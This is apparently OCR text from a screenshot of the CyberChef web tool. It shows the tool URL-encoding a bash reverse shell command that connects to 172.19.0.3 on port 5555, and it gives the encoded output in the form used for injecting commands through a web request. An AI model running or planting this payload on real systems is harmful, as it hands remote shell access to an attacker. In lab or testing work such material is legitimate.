 gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xNzIuMTkuMC...
1
Download CyberChef
Last build: 9 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Recipe
Input
url en
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
URL Encode
Encode all special chars
bash -c 'bash -i >& /dev/tcp/172.19.0.3/5555 0>&1'
ABC 50 1
Raw Bytes LF
Output
bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F172%2E19%2E0%2E3%2F5555%200%3
E%261%27